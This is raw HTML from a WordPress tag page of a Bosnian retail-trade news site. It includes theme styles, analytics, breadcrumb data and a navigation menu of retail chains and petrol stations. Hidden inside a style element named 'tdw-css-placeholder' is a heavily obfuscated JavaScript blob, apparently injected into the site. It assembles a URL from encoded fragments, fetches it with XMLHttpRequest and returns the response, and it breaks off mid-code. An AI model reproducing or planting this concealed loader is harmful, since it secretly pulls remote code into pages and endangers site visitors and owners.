<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/tag/vanjskotrgovinska-razmjena/",
                    "name": "Vanjskotrgovinska razmjena"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-vanjskotrgovinska-razmjena tag-887 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
